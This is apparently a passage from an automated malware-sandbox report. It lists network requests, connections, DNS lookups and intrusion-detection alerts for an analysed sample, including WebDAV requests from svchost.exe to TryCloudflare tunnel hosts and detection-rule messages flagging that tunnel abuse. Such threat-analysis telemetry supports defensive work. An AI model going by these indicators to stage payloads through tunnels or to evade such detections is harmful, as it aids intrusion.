— | — | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |






6748 | svchost.exe | OPTIONS | 200 | 104.16.230.132:80 | http://publicity-jenny-paintball-gilbert.trycloudflare.com/ | unknown | — | — | whitelisted |
6748 | svchost.exe | PROPFIND | 207 | 104.16.230.132:80 | http://publicity-jenny-paintball-gilbert.trycloudflare.com/ | unknown | — | — | whitelisted |
6748 | svchost.exe | PROPFIND | 207 | 104.16.230.132:80 | http://publicity-jenny-paintball-gilbert.trycloudflare.com/ | unknown | — | — | whitelisted |
6748 | svchost.exe | PROPFIND | 207 | 104.16.230.132:80 | http://publicity-jenny-paintball-gilbert.trycloudflare.com/3YSBK09RTYA | unknown | — | — | whitelisted |
6748 | svchost.exe | PROPFIND | 207 | 104.16.230.132:80 | http://publicity-jenny-paintball-gilbert.trycloudflare.com/3YSBK09RTYA | unknown | — | — | whitelisted |
6272 | backgroundTaskHost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
5064 | SearchApp.exe | 2.21.65.132:443 | www.bing.com | Akamai International B.V. | NL | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1460 | svchost.exe | 51.104.136.2:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 2.16.164.120:80 | crl.microsoft.com | Akamai International B.V. | NL | whitelisted |
4712 | MoUsoCoreWorker.exe | 51.104.136.2:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 2.23.77.188:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
— | — | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
1176 | svchost.exe | 40.126.32.76:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
1176 | svchost.exe | 2.23.77.188:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.bing.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
login.live.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
publicity-jenny-paintball-gilbert.trycloudflare.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
spokesman-disagree-comparing-feeling.trycloudflare.com |
| whitelisted |
arc.msn.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2192 | svchost.exe | Potentially Bad Traffic | ET INFO Observed DNS Query to Commonly Abused Cloudflare Domain (trycloudflare .com) |
2192 | svchost.exe | Potentially Bad Traffic | SUSPICIOUS [ANY.RUN] Cloudflare Tunnel (TryCloudflare) |
4488 | explorer.exe | Misc activity | ET HUNTING TryCloudFlare Domain in TLS SNI |
6748 | svchost.exe | Misc activity | ET HUNTING TryCloudFlare Domain in TLS SNI |
6748 | svchost.exe | Misc activity | ET HUNTING TryCloudFlare Domain in TLS SNI |
2192 | svchost.exe | Potentially Bad Traffic | ET INFO Observed DNS Query to Commonly Abused Cloudflare Domain (trycloudflare .com) |
2192 | svchost.exe | Potentially Bad Traffic | SUSPICIOUS [ANY.RUN] Cloudflare Tunnel (TryCloudflare) |
6748 | svchost.exe | Misc activity | ET HUNTING TryCloudFlare Domain in TLS SNI |
6748 | svchost.exe | Misc activity | ET HUNTING TryCloudFlare Domain in TLS SNI |
2192 | svchost.exe | Potentially Bad Traffic | SUSPICIOUS [ANY.RUN] Cloudflare Tunnel (TryCloudflare) |